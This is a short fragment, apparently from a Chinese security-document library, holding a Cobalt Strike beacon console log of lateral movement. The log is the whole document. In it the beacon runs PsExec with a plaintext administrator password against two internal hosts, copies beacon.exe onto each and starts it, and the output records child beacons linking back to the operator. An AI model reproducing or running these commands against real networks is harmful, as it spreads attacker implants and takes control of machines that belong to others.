 beacon> shell C:\WINDOWS\Temp\PsExec.exe -accepteula \\192.168.144.155,192.168.144.196 -u administrator -p admin@123 -d -c C:\WINDOWS\Temp\beacon.exe
[*] Tasked beacon to run: C:\WINDOWS\Temp\PsExec.exe -accepteula \\192.168.144.155,192.168.144.196 -u administrator -p admin@123 -d -c C:\WINDOWS\Temp\beacon.exe
[+] host called home, sent: 166 bytes
[+] established link to child beacon: 192.168.144.155
[+] received output:
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
\\192.168.144.155:
\\192.168.144.196:
Connecting to 192.168.144.155...Starting PSEXESVC service on 192.168.144.155...Connecting with PsExec service on 192.168.144.155...Copying C:\WINDOWS\Temp\beacon.exe
to 192.168.144.155...Starting C:\WINDOWS\Temp\beacon.exe on 192.168.144.155...
beacon.exe started on 192.168.144.155 with process ID 2324.
Connecting to 192.168.144.196...Starting PSEXESVC service on 192.168.144.196...Connecting with PsExec service on 192.168.144.196...Copying C:\WINDOWS\Temp\beacon.exe
to 192.168.144.196...Starting C:\WINDOWS\Temp\beacon.exe on 192.168.144.196...
beacon.exe started on 192.168.144.196 with process ID 2768.
[+] established link to child beacon: 192.168.144.196
零组资料文库